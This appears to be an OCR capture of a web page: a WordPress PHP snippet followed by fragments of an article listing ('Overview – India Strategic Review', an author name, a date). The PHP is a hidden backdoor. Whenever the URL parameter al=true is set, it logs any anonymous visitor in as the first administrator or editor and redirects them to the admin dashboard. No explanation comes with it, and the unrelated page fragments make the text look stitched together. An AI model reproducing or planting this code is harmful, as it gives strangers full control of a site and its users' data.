
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Sanjay Pulipaka
Overview – India Strategic Review
Sanjay Pulipaka
6 years ago